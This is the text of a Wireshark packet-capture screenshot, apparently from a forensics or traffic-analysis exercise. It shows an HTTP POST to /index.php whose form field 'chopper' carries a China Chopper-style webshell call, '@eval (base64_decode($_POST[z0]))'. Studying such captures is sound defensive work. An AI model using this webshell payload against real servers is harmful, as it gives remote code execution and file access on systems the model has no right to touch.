 应用显示过滤器 … <Ctrl-/>
表达式…
No. Time Source Destination Protocol Length Info
390488 2016-08-10 14:20:14.798370 219.239.105.18 172.16.61.210 HTTP 774 POST /index.php?m=search HTTP/1.1 (application/x-www-form-urlencoded)
390489 2016-08-10 14:20:14.799334 172.16.103.41 172.16.61.200 TCP 60 [TCP ACKed unseen segment] 58003 → 1866 [ACK] Seq=2101590882 Ack=4237956879 Win=3…
390490 2016-08-10 14:20:14.799352 172.16.103.41 172.16.61.200 TCP 60 58003 → 1866 [ACK] Seq=2101590882 Ack=4237960975 Win=32768 Len=0
390491 2016-08-10 14:20:14.799453 172.16.61.200 172.16.103.41 TCP 1500 1866 → 58003 [ACK] Seq=4237977359 Ack=2101590882 Win=65535 Len=1446
390492 2016-08-10 14:20:14.799471 172.16.61.200 172.16.103.41 TCP 1500 [TCP Previous segment not captured] 1866 → 58003 [ACK] Seq=4237978819 Ack=2101590…
390493 2016-08-10 14:20:14.799485 172.16.61.200 172.16.103.41 TCP 1230 [TCP Previous segment not captured] 1866 → 58003 [PSH, ACK] Seq=4237980279 Ack=21…
390494 2016-08-10 14:20:14.799709 172.16.101.2 172.16.61.200 TCP 60 28214 → 1851 [ACK] Seq=113619252 Ack=1746764991 Win=256 Len=0
390495 2016-08-10 14:20:14.799728 172.16.101.2 172.16.61.200 TCP 60 28214 → 1851 [ACK] Seq=113619252 Ack=1746767627 Win=256 Len=0
Frame 390488: 774 bytes on wire (6192 bits), 774 bytes captured (6192 bits)
Ethernet II, Src: Cisco_e5:d6:40 (00:22:55:e5:d6:40), Dst: Cisco_22:d2:08 (fc:99:47:22:d2:08)
Internet Protocol Version 4, Src: 219.239.105.18, Dst: 172.16.61.210
Transmission Control Protocol, Src Port: 5124, Dst Port: 80, Seq: 1362457946, Ack: 1929997743, Len: 720
[2 Reassembled TCP Segments (1678 bytes): #390482(958), #390488(720)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "chopper" = "@eval (base64_decode($_POST[z0]));"
Form item: "z0" =
Form item: "z1" = "Lw=="